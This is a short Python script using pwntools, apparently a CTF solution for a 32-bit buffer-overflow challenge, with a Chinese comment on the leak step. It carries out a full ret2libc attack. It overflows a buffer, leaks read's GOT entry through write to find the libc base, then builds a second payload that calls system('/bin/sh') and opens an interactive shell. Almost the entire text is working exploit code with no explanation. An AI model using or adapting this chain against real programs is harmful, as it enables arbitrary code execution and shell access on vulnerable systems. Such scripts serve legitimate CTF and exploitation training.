 #common pack
su = lambda desp,value:success(desp+' => '+(hex(value) if type(value)==int else str(value)))
ru = lambda delim :p.recvuntil(delim)
rv = lambda count=1024,timeout=0:p.recv(count,timeout)
sl = lambda data :p.sendline(data)
sla = lambda delim,data :p.sendlineafter(delim, data)
ss = lambda data :p.send(data)
ssa = lambda delim,data :p.sendafter(delim, data)
u64leak=lambda :u64(p.recvuntil(b'\x7f')[-6:].ljust(8,b'\0'))
u64leak2=lambda :u64(p.recv(6).ljust(8,b'\0'))
write_plt = elf.plt['write']
read_got = elf.got['read']
main_addr = 0x080484B7
payload = b'A'*0x88+b'B'*0x4+p32(write_plt)+p32(main_addr)+p32(1)+p32(read_got)+p32(4)#rop泄露libc
#gdb.attach(p,'b *0x080484B5')
p.sendafter("?",payload)
p.recvuntil('\n')
read_addr = u32(p.recv(4))
log.success("read_addr:{}".format(hex(read_addr)))
libc_base = read_addr - libc.symbols['read']
system = libc_base+libc.symbols['system']
binsh = libc_base + next(libc.search(b'/bin/sh'))
log.success("libc_base:{}".format(hex(libc_base)))
log.success("system:{}".format(hex(system)))
log.success("binsh:{}".format(hex(binsh)))
payload2 = b'A'*0x88+b'B'*0x4+p32(system)+p32(main_addr)+p32(binsh)
p.send(payload2)
p.interactive()